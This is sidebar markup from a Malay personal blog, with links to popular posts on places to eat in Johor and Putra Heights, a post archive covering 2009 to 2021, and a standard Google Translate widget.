<img alt='Tempat makan best di Johor - Lebih 50 tempat menarik sekitar Skudai, JB, Pasir Gudang' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVNfYi0pJrKY-V3vRUvBByympIvUnwYmZoPecaZ92Um70j3Ahlumj8L4cIOsZEbG-7d9qKVWGmT6IyLLkHdEAOp7HvzMdzhtCwgesQJRbWsbl_PRy7bQaL1zNoOjw9SgCR19oNRrLu_K2i/s72-c/IMG_7959.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://disismybelog.blogspot.com/2017/05/tempat-makan-best-di-johor-lebih-50.html'>Tempat makan best di Johor - Lebih 50 tempat menarik sekitar Skudai, JB, Pasir Gudang</a></div>
<div class='item-snippet'> Kalau orang tanya, &quot;Kt JB makan mana best eh?&quot; Susah wei nak jawab. Sebab aku sendiri pun kalau lepak dengan kawan, diorang tanya...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://disismybelog.blogspot.com/2018/01/5-tempat-makan-menarik-di-putra-heights.html'>
<img alt='5 tempat makan menarik di Putra Heights. I&#39;m just a noobies. ' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vZdS6NT-D5FGVjyDmPllgU0uK6ZVPMgKVdWRaQxysqbFEwWE7aNCt1MiGzlPvGPe4Xy84vvWgCNzLvmv4pUqwrAkWgcUCA2wTDXS8' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://disismybelog.blogspot.com/2018/01/5-tempat-makan-menarik-di-putra-heights.html'>5 tempat makan menarik di Putra Heights. I'm just a noobies. </a></div>
<div class='item-snippet'>Setelah sekian lama tak menulis atas sebab-sebab mood berlari-lari anak meninggalkan diri ini, blog aku kosong seperti sky juice yang di ord...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Alhamdulillah</h2>
<div class='widget-content'>
<img alt='Alhamdulillah' height='467' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggWjbsu5eSrK8QFTe4dTB7xSe5hizPdfrj8TDEs7epWq8lrMWXjowjot2KNYzR7YuQTv6FV1_N_ESyxkGCrtrrEY0H6FblHicPGzdddItNnNCiXpVyNkT9wSqiuxv9NLudxwHLchp-ZxKJ/s1600/Electrical+Engineering.png' width='330'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2021/03/'>
March 2021
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2020/01/'>
January 2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2019/02/'>
February 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2018/12/'>
December 2018
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2018/11/'>
November 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2018/07/'>
July 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2018/02/'>
February 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2018/01/'>
January 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(29)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2017/10/'>
October 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2017/09/'>
September 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2017/07/'>
July 2017
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2017/06/'>
June 2017
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2017/05/'>
May 2017
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2016/12/'>
December 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2015/05/'>
May 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2014/11/'>
November 2014
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2014/09/'>
September 2014
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2014/05/'>
May 2014
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2014/04/'>
April 2014
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2014/01/'>
January 2014
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(17)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2013/12/'>
December 2013
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2013/11/'>
November 2013
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2013/09/'>
September 2013
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2013/08/'>
August 2013
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2013/02/'>
February 2013
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(41)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2012/12/'>
December 2012
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2012/11/'>
November 2012
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2012/09/'>
September 2012
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2012/07/'>
July 2012
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2012/06/'>
June 2012
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2012/05/'>
May 2012
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2012/04/'>
April 2012
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2012/03/'>
March 2012
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2012/02/'>
February 2012
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2012/01/'>
January 2012
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(85)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2011/12/'>
December 2011
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2011/11/'>
November 2011
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2011/09/'>
September 2011
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2011/08/'>
August 2011
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2011/06/'>
June 2011
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2011/05/'>
May 2011
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2011/04/'>
April 2011
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2011/03/'>
March 2011
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2011/02/'>
February 2011
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2011/01/'>
January 2011
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(173)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2010/12/'>
December 2010
</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='posts'>
<li><a href='https://disismybelog.blogspot.com/2010/12/bosan-tahap-2.html'>bosan tahap 2.......</a></li>
<li><a href='https://disismybelog.blogspot.com/2010/12/bosancopy-paste-entri-ni.html'>bOsan....cOpy + paste = entri ni...</a></li>
<li><a href='https://disismybelog.blogspot.com/2010/12/cengkerik-im-sorry-aku-yg-x-boleh-tido.html'>cengkerik!! im sOrry!! aku yg x bOleh tidO..._**</a></li>
<li><a href='https://disismybelog.blogspot.com/2010/12/aku-mahu-jadi-cantikboleh-tak.html'>Aku mahu jadi cantik..bOleh tak?_**</a></li>
<li><a href='https://disismybelog.blogspot.com/2010/12/lyfe-study-kat-u-same-ke-mcm-dlm-movie.html'>Lyfe study kat U same ke mcm dlm mOvie?? _**</a></li>
<li><a href='https://disismybelog.blogspot.com/2010/12/mahu-pegi-bercuti.html'>Mahu peGi Bercuti!!!</a></li>
<li><a href='https://disismybelog.blogspot.com/2010/12/baby-are-u-down5x-yess.html'>Baby are u dOwn5x!!! yess!! _**</a></li>
<li><a href='https://disismybelog.blogspot.com/2010/12/okay-bosan-bukan-selalu-ahn.html'>Okay! bOsan bukan selalu ahn?_**</a></li>
<li><a href='https://disismybelog.blogspot.com/2010/12/kisah-aku-dan-cicak-harga-sejuta.html'>Kisah aku dan cicak harga SEJUTA_**</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2010/11/'>
November 2010
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2010/10/'>
October 2010
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2010/09/'>
September 2010
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2010/08/'>
August 2010
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2010/07/'>
July 2010
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2010/06/'>
June 2010
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2010/05/'>
May 2010
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2010/04/'>
April 2010
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2010/03/'>
March 2010
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2010/02/'>
February 2010
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(68)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2009/12/'>
December 2009
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2009/11/'>
November 2009
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2009/10/'>
October 2009
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2009/09/'>
September 2009
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2009/08/'>
August 2009
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2009/07/'>
July 2009
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2009/06/'>
June 2009
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
</div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>If you need google translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'en',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>This fat girl walking in a beach.</h2>
<div class='widget-content'>
<img alt='This fat girl walking in a beach.' height='248' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuP-oLu1WZcdrC7iadHa_QfwcFBbF5B9G-GJWvyg4cqckrjAPsSyQh5TcD9dTOx7x9Wd0QJ7kU4iXxhobuh-MNTGoKA5q0uqY-EAA44OSo_Rumv1GKu208QPdjUmYFOoHLXkbUZRt0H7kG/s1600/17800357_798150610349670_145730622348353614_n.jpg' width='330'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>My Precious</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Kelab Blogger Ben Ashaari</h2>
<div class='widget-content'>
<a href="http://kbba9.com" target="_blank" rel="Logo KBBA"><img class="aligncenter" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sM0Gonr-y8pC5oanRGz5rqG29Lr1IZMbuLvIID5HYvwMd613aAdd4mrN5OWhLVA2lh9A4JkukbVw=s0-d" alt="Logo KBBA" width="300" height="300"></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Follow Me on Facebook</h2>
<div class='widget-content'>
<div class="fb-follow" data-href="https://www.facebook.com/farahainesa" data-layout="standard" data-size="small" data-show-faces="true"></div>
</div>
<div class='clear'></div>
</div>
<div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content menu'>
<ul>
<li><a href='https://disismybelog.blogspot.com/'>Home</a></li>
